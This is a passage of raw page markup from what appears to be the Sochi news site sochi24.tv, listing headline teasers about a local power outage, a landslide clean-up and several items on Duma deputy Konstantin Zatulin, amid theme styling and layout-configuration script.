</span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 21 января. Эксперты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/" rel="bookmark" class="td-image-wrap " title="В Сочи продолжается ликвидация оползня на улице Тепличной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442879649428999280_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/" rel="bookmark" title="В Сочи продолжается ликвидация оползня на улице Тепличной">В Сочи продолжается ликвидация оползня на улице Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжают ликвидировать последствия активизации оползневого процесса на...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 